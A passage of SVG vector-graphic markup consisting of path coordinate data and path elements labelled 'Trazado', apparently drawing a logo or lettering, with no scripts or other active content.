0,0,.015-.066l0-.021c-.019-.091-.007-.132.022-.147l0-.019.021,0c-.013,0-.016.011-.024.016Zm.163.343c-.021-.046-.012-.065.03-.059-.006.042-.016.061-.03.059m.405-.728a.122.122,0,0,1,.054-.078l.015.045Zm9.35,1.694-.1-.009,0-.026a.161.161,0,0,1-.015-.108.141.141,0,0,0,.1-.044l-.005.053c-.005.053,0,.08.018.082.033,0,.049.014.047.031a.07.07,0,0,1-.052.021m4.26-.987c-.039.032-.058.057-.06.074l.005-.053-.04-.136.005-.053c0-.018.02-.025.055-.022l.024.029c-.023.051,0,.08.071.087q0,.026-.06.074m.124.385.028-.024.116-.1a.576.576,0,0,0-.094.15Zm.117.172-.027,0,.018-.185-.012.132.079.008Zm-.034-.483a.117.117,0,0,1,.119.144Zm.467.124-.026,0-.008.079-.053-.006.005-.052c.005-.053.053-.092.145-.119-.007.07-.028.1-.063.1m8.672.549v-.137l.069.1a.1.1,0,0,1-.069.034m.309-.446H233.2a.191.191,0,0,0,.136.069.328.328,0,0,1-.24-.069.2.2,0,0,0,.137-.034.1.1,0,0,0,.069-.035v-.068l.068-.068v.068h.034c0,.092-.023.137-.069.137m.584-.172-.035-.034a.061.061,0,0,1,.069-.069l.137-.069-.069.1c0,.046-.034.068-.1.068m.343.343h-.137v-.034a.2.2,0,0,1-.034-.137.2.2,0,0,0,.137-.069v.069c0,.069.011.1.035.1.045,0,.068.012.068.035a.1.1,0,0,1-.068.034m.617-1c-.046.046-.068.081-.068.1v-.069l-.069-.17V22.4c0-.023.022-.035.069-.035l.034.035c-.023.069.011.1.1.1,0,.023-.023.057-.069.1m.206.48.034-.034.137-.137a.745.745,0,0,0-.1.206Zm.172.206h-.035V23.22h.1Zm-.1-.618a.151.151,0,0,1,.171.172Zm.617.1h-.034v.1h-.069v-.069c0-.068.057-.125.172-.172,0,.092-.023.138-.069.138m1.792-8.462v-.189c0,.076.012.114.037.114h.038Zm.491-1.285a.1.1,0,0,0,.114-.114.758.758,0,0,1,.016.145c.008,0,.015,0,.022.006l.038.038a.444.444,0,0,0-.06.008,1.265,1.265,0,0,1-.016.181l-.114-.113c0-.04.051-.059.129-.068,0-.017,0-.035,0-.051a.339.339,0,0,0-.129-.032m0,1.55c0,.05-.026.063-.075.038s-.076-.012-.076.038v-.227c0-.025.025-.062.076-.114-.1.1-.076.152.075.152Zm.189,1.7L238.2,16.2c-.075-.126-.063-.189.038-.189Zm.264-2.042c-.075,0-.113.051-.113.151v.075a.1.1,0,0,0,.113.114h-.113v.075q-.038-.075-.151-.341l-.038.114a.611.611,0,0,0-.037.152.217.217,0,0,1-.038-.152c0-.025-.026-.062-.076-.114v-.075c-.075-.126-.126-.189-.151-.189h.34v.264l.151.076v-.151Zm-.189-.322c-.025.038-.051.057-.075.057h-.076v-.189h-.114q0,.113-.038.113a.108.108,0,0,0-.038.076v-.265h.075a.106.106,0,0,0,.076.038h.038v.038h.151a.067.067,0,0,1,.076.075c-.025,0-.051.019-.076.056m-.075-.4v.114h-.189c.076-.077.126-.114.151-.114h.038c-.1,0-.1-.049,0-.152,0,.077.05.126.151.152Zm.151.189q.113,0,.113-.189.3.19-.113.189m0-.264v-.152c0,.051.038.075.113.075v-.075a.309.309,0,0,1,.076.226c-.051,0-.076-.012-.076-.037a.154.154,0,0,0-.113-.038m.076-.379a.431.431,0,0,1,.189.038v.076h-.152c0-.025-.038-.076-.113-.151v.151h-.076c0-.05.013-.076.038-.076h.038a.106.106,0,0,1-.076-.038.111.111,0,0,0-.075-.037h.151a.111.111,0,0,1,.076.037m-.3-.567.037-.038a.342.342,0,0,0,.038-.151l.151.113Zm.567-7.3h-.075V5.012a.033.033,0,0,0,.037.038.221.221,0,0,1,.152.075c-.051.051-.089.077-.113.077m3.818,3.251v.075a.218.218,0,0,1-.076.152l-.038.038h-.151c.05,0,.076.014.076.038s.025.038.076.038a.306.306,0,0,1-.227-.075l.076-.038a.333.333,0,0,1,.151-.038V8.527ZM241.077.816a.033.033,0,0,1-.038.038.217.217,0,0,1-.151.038c0-.176.062-.2.189-.076m.716,8.066a.122.122,0,0,1,.042.084.122.122,0,0,0,.042.085c-.127-.014-.155-.07-.085-.169m.085-.021.021.021h.042a.173.173,0,0,1,.042.126.561.561,0,0,1-.106-.147M241.833,6.3l-.227.114q-.189.151-.265.226a.485.485,0,0,1-.453.189c-.051,0-.221.013-.51.038s-.486.038-.586.038a.319.319,0,0,1-.454,0q-.152,0-.341-.34a.584.584,0,0,0,.114-.416l.076-.454v-.34l.076-.756V3.991c0-.125.025-.189.075-.189h.529q.075.227.34.113l.038.038a.329.329,0,0,0,.151.038h.6a1.364,1.364,0,0,1,.681.152c.05.051.145.132.283.246s.22.183.246.208c.05,0,.076.05.076.151a1.443,1.443,0,0,1,.076.454c.05.05.063.075.038.075s-.013.026.038.076a1.344,1.344,0,0,1-.151.605,2.4,2.4,0,0,1-.227.189,1.751,1.751,0,0,1-.227.151m.264,2.949V9.057l.113.075v.076c0,.025-.038.037-.113.037m.117.9c-.028-.029-.028-.077,0-.148h.063l.126.126c-.1.042-.161.049-.189.022m.463-.211c-.028,0-.042-.008-.042-.021l-.021-.021h-.126V9.872a.06.06,0,0,0-.021-.042.13.13,0,0,1-.116.032.118.118,0,0,1-.095-.053V9.767h.063c.07.028.119.028.147,0h.085c.084,0,.126.035.126.106Zm0-.442c.056,0,.085.021.085.063-.056.042-.085.022-.085-.063m.4-.189c-.07.056-.112.077-.126.063V9.113h.105c-.056.056-.049.1.021.126a.019.019,0,0,1,.022.022c0,.028-.007.042-.022.042m-.035-.776V8.452a.033.033,0,0,1,.038-.038c.025.025.076.013.152-.039l-.076.114c0,.026-.038.038-.113.038m.227.3a.152.152,0,0,1-.037-.113.217.217,0,0,0,.15-.075v.151h.114v.114h-.189c0-.05-.014-.076-.038-.076m1.512,4.348h-.113V13.1h.113Zm.076-.151h-.34l-.038-.038a.219.219,0,0,0-.151-.075.154.154,0,0,1,.113-.038.644.644,0,0,1,.151-.038v-.076c.025-.025.038-.025.038,0-.051.051-.038.1.038.152h.189Zm.756,4.536v.189h-.151v-.189c0-.075.05-.1.151-.075Zm.189-.34c.024,0,.05.025.075.076a.066.066,0,0,1-.075-.076m.34-.265h-.075c-.126,0-.189-.025-.189-.075v-.077h.264v.077c.126-.126.189-.1.189.075Zm5.273,5.105a.046.046,0,0,1-.07-.022l-.092-.067.094.01c.032-.016.058,0,.08.044Zm.4.448c-.022-.044-.044-.071-.068-.079a.069.069,0,0,0-.046-.033l-.047.023-.07-.022.048-.024-.011-.022c.063-.032.1-.032.117,0l.044.09a.135.135,0,0,0,0-.113.231.231,0,0,1,.03.181m.332-.106h0l-.1.046.049-.08a.073.073,0,0,1,.046.034l.024-.012Zm12.465.535a.133.133,0,0,1-.09,0l.085-.123.019.1Zm.573-.3c-.047.068-.092.089-.133.06l-.061-.042c-.01.014-.028.011-.055-.008a.169.169,0,0,0,.074.112q-.185-.128-.163-.2a.275.275,0,0,0,.117.051l.076.022.043-.062c.014.009.048,0,.1-.019-.019.027-.022.045-.008.055Zm.647.6a.081.081,0,0,0-.036.1c.027.019.036.035.027.049l.007.034-.069.013-.021-.015-.123-.085.056-.082.022-.075.055.008a.145.145,0,0,0,.111.016Zm.027-.346a.155.155,0,0,1-.095.071.122.122,0,0,1-.093-.019l-.006-.035.014-.02.014-.021c.01-.013.044-.02.1-.019l.111.016Zm1.094,0a.6.6,0,0,1-.237.079l.042-.062c.03-.1.037-.156.024-.166l.071-.1c.009-.014.034-.006.076.022l.027.049q-.127.094,0,.18m18.637,1.128-.1-.01,0-.026a.162.162,0,0,1-.015-.108.141.141,0,0,0,.105-.043l-.005.053c-.005.053,0,.08.018.082.033,0,.049.014.047.032a.071.071,0,0,1-.052.021m4.26-.987c-.038.032-.058.057-.06.074l.006-.052-.04-.137,0-.053c0-.018.02-.025.056-.022l.024.029c-.023.051,0,.08.072.087,0,.018-.022.042-.061.074m.124.385.029-.024.116-.095a.584.584,0,0,0-.094.15Zm.117.171-.027,0,.005-.053.013-.132-.013.132.079.008Zm-.034-.483a.117.117,0,0,1,.119.144Zm.467.124-.026,0-.008.079-.053,0,.005-.053c.005-.052.053-.092.144-.119-.007.071-.028.1-.063.1m8.672.052v-.137l.069.1a.1.1,0,0,1-.069.035m.309-.446h-.137a.192.192,0,0,0,.137.069.326.326,0,0,1-.24-.069.2.2,0,0,0,.137-.034.1.1,0,0,0,.068-.035V22.7l.069-.068V22.7h.034c0,.092-.023.137-.069.137m.584-.172-.035-.034a.061.061,0,0,1,.069-.069l.138-.069-.069.1c0,.046-.034.068-.1.068m.343.343h-.137v-.034a.2.2,0,0,1-.034-.137.2.2,0,0,0,.137-.069v.069c0,.069.011.1.034.1.045,0,.068.012.068.035a.1.1,0,0,1-.068.034m.618-1c-.046.046-.068.081-.068.1v-.068l-.068-.171v-.069c0-.023.022-.034.068-.034l.034.034c-.023.069.011.1.1.1,0,.023-.023.057-.068.1m.206.48.034-.034.138-.137a.756.756,0,0,0-.1.206Zm.172.206h-.035v-.068h.1Zm-.1-.618a.152.152,0,0,1,.171.172Zm.617.1H301.9v.1h-.069v-.069c0-.067.057-.125.172-.171,0,.092-.023.137-.069.137" transform="translate(-102.133 -0.274)"/>
        <path id="Trazado_3816" data-name="Trazado 3816" d="M270.039,27.364v.189q.189,0,0-.189" transform="translate(-134.12 -13.591)"/>
        <path id="Trazado_3817" data-name="Trazado 3817" d="M277.565,1.019a.3.3,0,0,0,.023-.031c-.029.014-.033.024-.023.031" transform="translate(-137.855 -0.491)"/>
        <path id="Trazado_3818" data-name="Trazado 3818" d="M271.166,23.91l-.076.113h.076Z" transform="translate(-134.642 -11.875)"/>
        <path id="Trazado_3819" data-name="Trazado 3819" d="M277.7.7l-.038.037a.191.191,0,0,1-.042.107.752.752,0,0,1,.08-.031Z" transform="translate(-137.883 -0.349)"/>
        <path id="Trazado_3820" data-name="Trazado 3820" d="M270.375,33.411v-.264s-.007,0-.011.005c-.011.091-.021.177-.029.259Z" transform="translate(-134.266 -16.463)"/>
        <path id="Trazado_3821" data-name="Trazado 3821" d="M271.241,24.66h0Z" transform="translate(-134.717 -12.247)"/>
        <path id="Trazado_3822" data-name="Trazado 3822" d="M281.606,17.262v-.038a.111.111,0,0,1-.076.038Z" transform="translate(-139.827 -8.555)"/>
        <path id="Trazado_3823" data-name="Trazado 3823" d="M281.946,17.038a.215.215,0,0,1-.076-.152v-.113h-.189q-.152,0-.152.189l.076.037a.106.106,0,0,1,.076-.037l.037.037c.051.051.076.089.076.113h.076l.038-.038a.155.155,0,0,0,.114-.038v-.075l-.038.075Z" transform="translate(-139.827 -8.331)"/>
        <path id="Trazado_3824" data-name="Trazado 3824" d="M282.432,16.963q.113,0,.113-.038v-.077a.159.159,0,0,0-.113-.037l-.076-.038a.152.152,0,0,0,.038.113.108.108,0,0,0,.038.076" transform="translate(-140.237 -8.331)"/>
        <path id="Trazado_3825" data-name="Trazado 3825" d="M309.489,17.017c0-.008.006-.011.006-.019l-.006-.006Z" transform="translate(-153.713 -8.439)"/>
        <path id="Trazado_3826" data-name="Trazado 3826" d="M291.909,18.024q.025,0,.849-.075.723-.1.824-.125a.845.845,0,0,1,.274-.025.547.547,0,0,1,.275-.075c.033,0,.125-.008.275-.025s.241-.025.274-.025a.269.269,0,0,0,.2-.075v-.1h.1l.075.025c0-.083.041-.1.125-.05a.414.414,0,0,0,.125.05V16.9q.124-.05.05-.125c-.034-.033-.05-.058-.05-.075a1.523,1.523,0,0,0,.074-.524c-.083,0-.1-.041-.049-.124v-.1a.26.26,0,0,0,.049-.274v-.1l.025-.05-.025-.049v-.1c0-.033,0-.1.013-.2s.013-.158.013-.175l-.025-.025a.385.385,0,0,0,.075-.275q.074-.524.074-.6a.194.194,0,0,1-.125.025.413.413,0,0,0-.025.2l-.049.025c.033,0,.058.033.074.1a.022.022,0,0,0,.025.025c0,.017,0,.025.013.025s.013.009.013.025h-.075l-.049-.05V14.6a.869.869,0,0,1-.175-.324l.05-.025.125.1v-.175c.033,0,.049-.008.049-.024l.025-.025a.108.108,0,0,0-.013-.05.114.114,0,0,1-.013-.05l.05.024h.1l-.125-.149h.15a.1.1,0,0,0,.025-.075H295.5c-.066.017-.1-.009-.1-.075l.225-.075a3.978,3.978,0,0,1,.075-.823h-.175v.125h-.05c0-.05-.009-.075-.025-.075h-.075a.287.287,0,0,1,.1-.2c.05.1.108.116.175.049a.072.072,0,0,1-.025-.049v-.075a.1.1,0,0,1,.025-.074v.025a.044.044,0,0,0,.05.05.426.426,0,0,1-.037-.112.424.424,0,0,0-.025-.087c-.009-.017-.029-.025-.062-.025a.022.022,0,0,1-.025-.025.07.07,0,0,1-.025-.05.142.142,0,0,1-.05-.1l-.025-.049a.066.066,0,0,1,.074-.075q0,.05.1.149l-.1.075h.1l.025.025v-.3h-.025a.2.2,0,0,1,.125-.075.666.666,0,0,1-.05-.35.237.237,0,0,1-.137.1c-.058.017-.1.017-.112,0v-.125a.337.337,0,0,1,.174.025v-.149h.075a.1.1,0,0,1,.025-.075.148.148,0,0,0,.025-.1,4.3,4.3,0,0,1,.125-.9c0-.05.041-.116.125-.2.016-.017.05-.021.1-.013a.13.13,0,0,1,.1.062.6.6,0,0,1,.374.374l.125.125.275.449.5.824c.034.017.076.091.125.224a1.746,1.746,0,0,1,.324.574,2.86,2.86,0,0,1,.325.749.1.1,0,0,1,.075.1l.224.449a.372.372,0,0,0,.1.2l.149.3a2.28,2.28,0,0,0,.15.3,2.369,2.369,0,0,1,.149.3.813.813,0,0,0,.125.225l.224.449a1.219,1.219,0,0,1,.175.424l.3.524.15.449.25.574a.215.215,0,0,0,.175.1c.066,0,.216.009.449.025s.375.025.425.025h1a1.617,1.617,0,0,0,.374.025h.949c.017-.066.074-.076.175-.025h.025c0,.017.017.025.05.025.033-.033.058-.042.075-.025h.175a.07.07,0,0,0,.1-.05h-.025c0-.016-.017-.025-.05-.025l-.1-.225a.142.142,0,0,1-.1.025c0,.017-.017.042-.05.075q-.1-.025,0-.15l.15.05a.115.115,0,0,1-.075-.125h-.15a.2.2,0,0,1-.125-.024.2.2,0,0,0,.05-.225.893.893,0,0,0-.25.25v-.174c.033-.017.017-.058-.05-.125-.1,0-.133-.041-.1-.125h.175V17.2c0,.017.017.025.05.025l.075-.074-.075-.1-.05-.05q-.174-.1-.025-.25h-.05v.05l-.025.05-.05-.025h-.025c-.033-.083.017-.132.15-.15l-.15-.125-.175-.424h-.025l.025-.025.025-.05c.1,0,.141.084.125.249h.1a.149.149,0,0,0-.025-.149l-.05-.05c-.033-.083-.066-.125-.1-.125-.149.084-.224.05-.224-.1a.311.311,0,0,1,.087.025.288.288,0,0,0,.088.025c.016,0,.033-.017.05-.05l-.025-.074a.663.663,0,0,0-.062-.1.107.107,0,0,0-.087-.05.793.793,0,0,1-.05-.2,3.044,3.044,0,0,0-.25-.449l-.025-.05a.24.24,0,0,1-.05-.125.678.678,0,0,0-.15-.224.044.044,0,0,0-.049-.049l-.05-.025c.083-.034.083-.092,0-.175a.3.3,0,0,1-.075-.15l-.075-.224a.2.2,0,0,1-.15.05v-.05c.066,0,.1-.008.1-.025,0-.033-.033-.075-.1-.125a.26.26,0,0,0-.025-.15h-.05V13.8a.259.259,0,0,1-.025-.15c.033-.132-.009-.2-.125-.2,0-.033-.009-.05-.025-.05v-.024a.066.066,0,0,1-.075-.075.749.749,0,0,0-.1-.374c-.034,0-.05-.025-.05-.074-.017-.117-.074-.175-.175-.175v-.175c-.083,0-.125-.05-.125-.15,0,.017-.042.042-.125.075q-.05-.025-.124-.225v-.024l.175.149a.146.146,0,0,0,.013-.1c-.009-.033-.021-.079-.038-.137a.566.566,0,0,1-.025-.112l-.124.125a.616.616,0,0,0-.15-.1l-.1-.025-.025-.075a.205.205,0,0,0-.05-.15l-.05-.075-.025-.074c-.017,0-.025-.025-.025-.075h.025l.05.025h.075c-.1-.033-.15-.091-.15-.174l-.075-.075-.025-.1c.017-.05-.017-.116-.1-.2a.063.063,0,0,1,0-.1h.125l-.149-.15h.075a.6.6,0,0,1-.075-.174.305.305,0,0,1-.075-.013.361.361,0,0,0-.075-.013.221.221,0,0,1,.025-.1l.05-.025-.225-.374q-.051-.225.05-.275l.25-.249c.1-.066.108-.141.025-.225h.125c.1-.1.125-.175.075-.225V9.012a.544.544,0,0,1,.175-.1l.025.05a.146.146,0,0,1,.025.1.022.022,0,0,1,.025.025.366.366,0,0,0,.175-.1h-.025v-.05a.071.071,0,0,1-.025.05h-.025a1.13,1.13,0,0,0-.1-.25h-.175a.15.15,0,0,0-.169.156l.019.019h.075l.025.025-.05.05h-.05l-.025-.025a.148.148,0,0,0-.1-.025.149.149,0,0,1,.1-.025c-.116-.05-.183-.108-.2-.175a.264.264,0,0,1,.15-.025.171.171,0,0,0-.05-.125h.05c.016,0,.041.017.074.05a.1.1,0,0,1,.025-.075.044.044,0,0,0,.05-.05V8.488a.022.022,0,0,1,.025.025.171.171,0,0,1,.05.125c0-.1.058-.125.175-.075-.05.05-.075.083-.075.1l.075.075h.15c-.034-.05-.034-.087,0-.113a.069.069,0,0,1,.1.013.159.159,0,0,0,.175.074l.076-.074q.2-.2.2-.3l-.2.224-.025-.05c-.034,0-.05-.025-.05-.075-.017,0-.017-.008,0-.025.017,0,.066-.041.15-.125a.11.11,0,0,0,.05-.012.1.1,0,0,1,.049-.013h.025v.075l.05-.025.05-.025a.271.271,0,0,0,.175-.1c.084-.166.075-.258-.025-.275a.115.115,0,0,1-.075.125c-.017,0-.025.034-.025.1h-.074V8.063c.083-.1.141-.15.175-.15a.167.167,0,0,1,.075-.149.4.4,0,0,1,.012-.1.394.394,0,0,0,.013-.1.2.2,0,0,1,.075-.124l.075-.076V7.44l-.05.174-.05.1v.05c.05.05.075.05.075,0l.1-.1.075-.05a.707.707,0,0,1,.075-.212.664.664,0,0,0,.075-.237V7.089a1.366,1.366,0,0,0,.175-.374A2.235,2.235,0,0,1,302.8,6.4c.041-.091.075-.167.1-.225a.406.406,0,0,0,.037-.112,2.636,2.636,0,0,0,.15-.6q0-.05.025-.3t.025-.349a.7.7,0,0,0,.05-.3,2.588,2.588,0,0,0-.05-.649.141.141,0,0,1,.025-.1l.025-.075a.455.455,0,0,1-.062-.262.95.95,0,0,0-.037-.262c-.017-.1-.042-.149-.075-.149l-.1-.5a.367.367,0,0,1-.075-.449l-.05-.05A.022.022,0,0,1,302.768,2c.033-.016-.191-.15-.325-.2a4.34,4.34,0,0,1-.549-.2,1.14,1.14,0,0,0-.3-.074.488.488,0,0,0-.349-.1.387.387,0,0,0-.3-.025.1.1,0,0,1-.075-.025c-.033-.033-.058-.05-.074-.05h-.125l-.05.025v-.1l-.05-.05c0-.016-.025,0-.074.05a.115.115,0,0,0-.125-.075.08.08,0,0,0-.075.05c-.017.034-.034.05-.05.05a.4.4,0,0,1-.1-.149.285.285,0,0,0-.125.025l-.05.025a3.108,3.108,0,0,0-.474-.15.627.627,0,0,0-.325-.075h-.3c-.084,0-.109-.041-.075-.125V.75l-.075.124-.074.075c-.066,0-.1-.025-.1-.075V.824L298.573.8a.336.336,0,0,0-.174.025c-.1,0-.15-.025-.15-.074,0-.066-.034-.076-.1-.025a.188.188,0,0,0-.088.05.191.191,0,0,1-.087.049c.033-.033.016-.083-.05-.15-.033.05-.058.076-.074.076l-.225.2c0,.017-.025.025-.074.025a1.039,1.039,0,0,0-.4.05c-.034,0-.133,0-.3.013s-.275.013-.325.013h-.1A.619.619,0,0,0,296.177.9h-.225a1.394,1.394,0,0,1-.3.049H295.2A1.4,1.4,0,0,0,294.879.9c-.034,0-.137,0-.312-.013s-.3-.013-.362-.013c-.084-.05-.109-.091-.075-.124V.724l-.025.025q-.125.149-.225.074h-.125A1.135,1.135,0,0,0,293.581.8h-.075a.685.685,0,0,1-.5-.049h-.1a.69.69,0,0,1-.35.074c-.083.05-.125.1-.125.15a.2.2,0,0,1-.05.15v.1l-.025.05a1.142,1.142,0,0,0-.05.425V2.946a1.679,1.679,0,0,1,.075.6v.149a2.02,2.02,0,0,0-.075.25c0,.066.008.212.025.437s.025.362.025.412v.374q0,.051-.025.374c-.017.217-.025.342-.025.375,0,.1.008.279.025.537s.025.42.025.487V8.114a3.1,3.1,0,0,1-.05.673,4,4,0,0,1-.025.574,1.622,1.622,0,0,0-.05.4v.6a6.744,6.744,0,0,1-.025.774c0,.017,0,.058.012.125a1.288,1.288,0,0,1,.013.149,1.273,1.273,0,0,1-.05.237,1.181,1.181,0,0,0-.05.262,3.472,3.472,0,0,1-.025.524,1.332,1.332,0,0,0-.05.474c0,.034,0,.117-.013.249s-.012.234-.012.3a3.451,3.451,0,0,0-.05.723.557.557,0,0,1-.025.175v.4a.143.143,0,0,1-.05.1,2.051,2.051,0,0,1-.025.25,2.108,2.108,0,0,0-.025.225,3.105,3.105,0,0,0-.075.7V17.3a.221.221,0,0,1-.025.1l-.025.025v.449c0,.1.058.15.175.15m11.907-.075a.142.142,0,0,1-.05-.1.144.144,0,0,0-.05-.1c.15.017.183.084.1.2m-.1.025-.025-.025h-.05a.2.2,0,0,1-.05-.15.665.665,0,0,1,.125.175m-.4-1.523c.033.034.033.092,0,.175h-.075l-.149-.149c.116-.05.191-.058.224-.025m-.549.25c.033,0,.05.009.05.025l.025.025h.15v.025a.072.072,0,0,0,.025.05.152.152,0,0,1,.137-.037.138.138,0,0,1,.112.062v.05h-.075c-.084-.033-.141-.033-.175,0h-.1c-.1,0-.15-.041-.15-.125Zm0,.524c-.066,0-.1-.025-.1-.074.066-.05.1-.025.1.074m-.474.225c.083-.066.133-.091.149-.075v.3h-.125c.066-.066.058-.116-.025-.149a.022.022,0,0,1-.025-.025c0-.033.008-.05.025-.05m-.624-4.319c-.067,0-.1.009-.1.025v-.074h.1Zm-.35-.324.1-.025v-.1a.1.1,0,0,0-.025-.075c-.017,0-.025-.016-.025-.049-.034,0-.05-.025-.05-.076h.125c.017,0,.008.067-.025.2a.085.085,0,0,1,.088,0,.19.19,0,0,1,.062.075v.075h.15v.175h-.3a.241.241,0,0,1-.125-.05.261.261,0,0,0-.1-.05.817.817,0,0,1,.124-.1M301.969,1.9l.025-.025h.025l.05-.075c.066.067.091.109.075.125l.05.025a.1.1,0,0,0,.025.075v.05h-.025l-.3-.15a.1.1,0,0,0,.075-.025m-.649,6.69h-.05V8.363h.05v.125a.149.149,0,0,0,.1.025Zm.125-.449-.2-.2c.1,0,.166.067.2.2m-.224.2a.792.792,0,0,1,.1-.125.332.332,0,0,0-.075.2l-.05-.049Zm-.424-.7c0-.017.025-.025.074-.025l.05.025c-.034.1,0,.149.1.149a.6.6,0,0,1-.15.2V7.913c-.033-.1-.058-.149-.074-.149Zm-.6,1.073a.143.143,0,0,0,.1-.05v.05a.081.081,0,0,0,.025.1c.033,0,.05.009.05.025l.025.025-.05.05h-.175v-.1l-.025-.075Zm-.225-.2V8.488c0-.017.025-.042.075-.075l.1-.049-.025.049a.153.153,0,0,1-.038.113.12.12,0,0,1-.087.037l-.025-.025Zm-.849.649c-.034.033-.058.049-.075.049v-.15l.075.076Zm.275-.6.025.025c0,.084-.025.125-.075.125h-.074c0,.017-.017.025-.05.025a.168.168,0,0,0,.124.05c-.15,0-.233-.025-.25-.075a.281.281,0,0,0,.125-.025l.074-.025V8.587c.017,0,.041-.025.075-.074,0,.033.009.05.025.05M298.025.874a.215.215,0,0,1-.175.1c0-.116.058-.15.175-.1m-2,5.342.075-.5a.915.915,0,0,1,.037-.15.711.711,0,0,0,.038-.175l.1-.724V4.094a.162.162,0,0,1-.025-.149.1.1,0,0,1,.1-.075.6.6,0,0,1,.45.05.275.275,0,0,0,.325.075.228.228,0,0,1,.1.025h.674a2.229,2.229,0,0,1,.649.224,4.206,4.206,0,0,1,.574.4c.066.017.1.076.1.175a1.13,1.13,0,0,1,.074.4.7.7,0,0,0,.025.125.144.144,0,0,0,.025.1,1.372,1.372,0,0,1-.175.55,1.042,1.042,0,0,1-.212.2q-.163.125-.187.15a1.985,1.985,0,0,0-.524.374.573.573,0,0,1-.424.149c-.05,0-.216.017-.5.05a5.926,5.926,0,0,1-.6.049.42.42,0,0,1-.4,0c-.184,0-.309-.132-.375-.4Zm-.4-1.123.05.025c.016,0,.041.017.074.05-.033.034-.058.05-.074.05l-.05.025Zm-.174,7.314a.194.194,0,0,1,.125.2H295.4c.066-.016.083-.083.05-.2m-.3,4.743a.066.066,0,0,1-.075-.075c-.017-.1.009-.158.075-.175l.025.1a.681.681,0,0,1,.025.149Zm.075-1.173a.5.5,0,0,0-.025.225h-.05v-.1a.115.115,0,0,1,.075-.125m.175-2.3a.378.378,0,0,0,.075-.2c.1.1.075.167-.075.2m-.025-.3v.024a.213.213,0,0,1-.15.075c-.066,0-.092-.05-.075-.15l.15.125v-.224a.217.217,0,0,0,.15.074l.025-.05.05-.049v.025a.825.825,0,0,1,.05.25.384.384,0,0,1-.2-.1m.025-.375c.05-.033.125-.008.225.075v.025c0,.017-.017.024-.049.024h-.1l-.075-.124v.025a.07.07,0,0,1-.025.05v.025c0,.017-.017.024-.049.024H295.3a.1.1,0,0,1,.025-.074l-.025-.025a.1.1,0,0,0-.075-.025c.1-.066.158-.066.175,0m-.249-.674a.668.668,0,0,1,.175.075,1.063,1.063,0,0,1-.25.074.535.535,0,0,0,.075-.149m-.05.7a.072.072,0,0,0-.05-.025c.017,0,.025-.025.025-.075.117.05.133.142.05.275L295,13.13a.217.217,0,0,1,.15-.074.072.072,0,0,1-.05-.025m.125.5a.073.073,0,0,1-.025.05H295q.125-.125.224-.05m-.25.15a.1.1,0,0,0,.075-.025c.05.05.075.084.075.1h.175c.016,0,.025.025.025.075a.2.2,0,0,0-.125.075h-.05a14.773,14.773,0,0,0-.05-.05l.025-.025h-.05V13.8H295v.025c-.017,0-.025.017-.025.05Zm.038.262a.4.4,0,0,1,.137.062l.075.025-.075.224-.075.224a.382.382,0,0,0-.074-.2l.025-.025.025-.05c.033-.033.033-.091,0-.174l-.05.149a.166.166,0,0,0-.038-.1A.706.706,0,0,0,294.9,14l-.025-.05a.265.265,0,0,1,.137-.013m-.187.511a.269.269,0,0,1,.074-.2.147.147,0,0,0,.075.2c.017,0,.025.025.025.076l-.075.025a.143.143,0,0,0-.1.049ZM294.5,14.1h.025a.147.147,0,0,1,.049.1l-.025.025-.025.025H294.5Z" transform="translate(-144.895 -0.335)"/>
        <path id="Trazado_3827" data-name="Trazado 3827" d="M296.495.724h0l.05-.05Z" transform="translate(-147.259 -0.335)"/>
        <path id="Trazado_3828" data-name="Trazado 3828" d="M310.506,16.893c.05-.016.074-.066.074-.15a.145.145,0,0,0-.1-.049.74.74,0,0,0,.013.1.733.733,0,0,1,.013.1" transform="translate(-154.206 -8.291)"/>
        <path id="Trazado_3829" data-name="Trazado 3829" d="M319.775,12.919q.032.033,0,.262a.589.589,0,0,0-.033.718.342.342,0,0,1,.033.2,1.7,1.7,0,0,1-.131.523.7.7,0,0,0,.1.458,2.071,2.071,0,0,1,.1.588v.785l-.033.458a.662.662,0,0,0,.033.294v1.307a.3.3,0,0,0,.294.327,1.155,1.155,0,0,0,.164.065,1.137,1.137,0,0,0,.212.049,1.25,1.25,0,0,0,.147.017.5.5,0,0,0,.359,0,1.119,1.119,0,0,1,.556-.1h.359a.9.9,0,0,0,.2.033l.556.065.327.033a.36.36,0,0,0,.36-.065.339.339,0,0,1,.327-.033h1.046c.022,0,.1.006.229.017s.229.016.294.016h.262a1.1,1.1,0,0,1,.784-.033q.359.066.458-.033h.1a3.7,3.7,0,0,0,1.013,0,1.078,1.078,0,0,1,.425.033,1.167,1.167,0,0,0,.751-.065l-.359-.327a.715.715,0,0,0,.164-.523l.163-.064a.7.7,0,0,0,.229-.131c0-.022.022-.055.065-.1v-.163l-.065-1.406c0-.043-.006-.141-.016-.294s-.017-.251-.017-.294a.583.583,0,0,0-.294-.2,2.982,2.982,0,0,0-.523.032q-.164,0-.654.049c-.327.033-.534.049-.621.049l-.686.033-.654.066a4.239,4.239,0,0,1-1.5.1,1.3,1.3,0,0,1-.588-.13q-.262-.164-.262-.36V13.018l.033-.294a4.537,4.537,0,0,0,.033-.474,1.312,1.312,0,0,0-.033-.311.133.133,0,0,1,.033-.1.843.843,0,0,1,.654-.359q.325-.032,1.405-.033l1.111-.1h.621a1.532,1.532,0,0,1,.719-.1,6.058,6.058,0,0,1,.784-.032c.087,0,.131-.054.131-.164v-.588a1.424,1.424,0,0,0,.13-.687V8.311c.022-.152-.054-.229-.228-.229l-.85.1c-.044.044-.077.066-.1.066h-2.125l-1.111.065a3.09,3.09,0,0,1-.621-.033.3.3,0,0,1-.2-.327c0-.021,0-.082.016-.18s.017-.169.017-.212V7.4A5.863,5.863,0,0,1,323.7,5.86a.227.227,0,0,1,.016-.1.223.223,0,0,0,.016-.1l.2-.23c.022-.24.207-.381.556-.425.022,0,.283-.053.785-.163,0-.022.022-.033.065-.033h.98a4.191,4.191,0,0,1,.654-.033l.85-.065a1.159,1.159,0,0,1,.392,0h.49a1.148,1.148,0,0,0,.458-.1.22.22,0,0,0,.1-.2,2.575,2.575,0,0,1,.033-.588V3.473c0-.065-.006-.169-.016-.311s-.017-.223-.017-.245q0-1.5-.033-1.634,0-.163-.164-.1c-.044,0-.12.006-.228.016s-.185.017-.229.017l-.131.032a.682.682,0,0,0-.212-.032,1.757,1.757,0,0,0-.294.032,2.037,2.037,0,0,1-.213.033,2.1,2.1,0,0,0-.98.1c-.327.065-.512.1-.556.1H325.07a2.286,2.286,0,0,0-.588.033c-.087.022-.142.022-.164,0a.508.508,0,0,0-.392.033,2.153,2.153,0,0,1-1.111-.033.407.407,0,0,0-.491,0,.49.49,0,0